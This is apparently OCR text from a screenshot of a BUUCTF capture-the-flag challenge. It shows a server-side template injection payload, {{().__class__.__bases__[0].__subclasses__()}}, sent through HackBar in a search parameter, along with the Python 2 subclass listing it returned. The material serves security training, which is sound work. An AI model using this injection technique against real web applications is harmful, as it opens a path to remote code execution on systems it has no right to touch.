 [<type 'type'>, <type 'weakref'>, <type 'weakcallableproxy'>, <type 'weakproxy'>, <type 'int'>, <type 'basestring'>, <type 'bytearray'>, <type 'list'>, <type
'NoneType'>, <type 'NotImplementedType'>, <type 'traceback'>, <type 'super'>, <type 'xrange'>, <type 'dict'>, <type 'set'>, <type 'slice'>, <type
'staticmethod'>, <type 'complex'>, <type 'float'>, <type 'buffer'>, <type 'long'>, <type 'frozenset'>, <type 'property'>, <type 'memoryview'>, <type
'tuple'>, <type 'enumerate'>, <type 'reversed'>, <type 'code'>, <type 'frame'>, <type 'builtin_function_or_method'>, <type 'instancemethod'>, <type
'function'>, <type 'classobj'>, <type 'dictproxy'>, <type 'generator'>, <type 'getset_descriptor'>, <type 'wrapper_descriptor'>, <type 'instance'>, <type
'ellipsis'>, <type 'member_descriptor'>, <type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>, <type 'sys.long_info'>,
<type 'sys.float_info'>, <type 'EncodingMap'>, <type 'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type 'sys.flags'>, <type
'exceptions.BaseException'>, <type 'module'>, <type 'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class '_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <clas
'_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <typ
'_sre.SRE_Match'>, <type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'string.Template'>, <class 'string.Formatter'>, <type 'collections.deque'>, <type 'deque_iterator'>, <type 'deque_reverse_iterator'>, <type
↑ 0 K/s
↓ 0 K/s
43
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBa
Load URL http://6ff2924e-f40d-4fe5-8912-fc27fe362d2f.node4.buuoj.cn:81/?search={{().__class__.__bases__[0].__subclasses__()}}